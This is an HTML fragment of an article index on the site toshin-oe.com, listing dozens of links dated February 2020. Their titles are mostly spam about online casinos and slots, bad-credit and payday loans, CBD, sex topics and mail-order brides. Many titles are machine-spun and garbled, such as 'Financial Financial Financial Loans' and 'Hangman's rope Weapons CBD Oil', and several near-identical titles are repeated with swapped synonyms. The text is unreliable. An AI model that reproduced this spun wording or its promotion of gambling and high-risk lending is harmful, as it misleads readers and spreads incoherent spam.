                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
